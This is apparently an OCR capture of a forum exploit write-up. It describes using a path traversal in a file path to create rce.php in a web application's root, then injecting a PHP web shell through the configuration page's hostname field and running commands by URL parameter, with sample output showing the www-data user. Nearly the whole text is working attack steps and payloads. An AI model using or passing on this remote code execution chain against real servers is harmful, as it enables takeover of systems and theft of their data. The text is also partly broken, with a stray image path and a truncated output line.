
$file_path will become:
Temp/live_stats./../../rce.php
Then we can see that a file called rce.php has been created in
the root directory.
Now we must write code that allows us to execute commands.
We go to "Edit configuration" (
http://127.0.0.1/configure.php
)
and set this code as the hostname (of course, you can use any
PHP code you want):
<?php system($_GET['cmd']);?>
Then save the configuration. Now all you have to execute
your command (example):
http://127.0.0.1/rce.php?cmd=whoami
And you'll get:
a:1:{s:33:"[COLOR=#ff0000][B]www-data[/B]